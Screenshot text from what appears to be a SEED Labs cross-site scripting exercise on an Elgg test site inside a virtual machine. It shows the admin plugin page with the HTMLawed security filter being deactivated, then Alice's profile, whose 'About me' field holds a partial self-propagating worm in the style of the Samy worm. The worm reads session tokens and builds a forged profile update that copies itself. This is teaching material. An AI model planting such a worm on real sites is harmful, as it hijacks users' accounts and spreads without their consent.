 gibs_vm1.3 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Plugins : XSS Lab Site - Mozilla Firefox En 10:48 PM
File Edit View History Bookmarks Tools Help
Plugins : XSS Lab Site
www.xsslabelgg.com/admin/plugins
Most Visited SEED Labs Sites for Labs
Plugins
Filter
Activate All Deactivate All
All plugins Active plugins Inactive plugins
Bundled Non-bundled Admin Communication
Content Development Enhancements
Security and Spam Service/API Social Themes
Utilities Web Services Widgets
Deactivate HTMLawed Provides security filtering. Running a site with this plugin disabled i
Deactivate User Validation by Email Simple user account validation through email.
Administration FAQ Administration Manual Elgg Community Forums Elgg Blog
gibs_vm1.3 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Alice : XSS Lab Site - Mozilla Firefox En 10:53 PM
File Edit View History Bookmarks Tools Help
Alice : XSS Lab Site
www.xsslabelgg.com/profile/alice
Most Visited SEED Labs Sites for Labs
Add widgets
Alice
About me
Samy is MY HERO
window.onload=function(){
var headerTag="";
var jsCode=document.getElementById("worm").innerHTML;
var tailTag="</"+"script>";
var
wormCode=encodeURIComponent(headerTag+jsCode+tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy+is+MY+HERO"+wormCode+"&
accesslevel%5Bdescription%5D=2";
var name="&name="+userName;
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
www.xsslabelgg.com/pages/owner/alice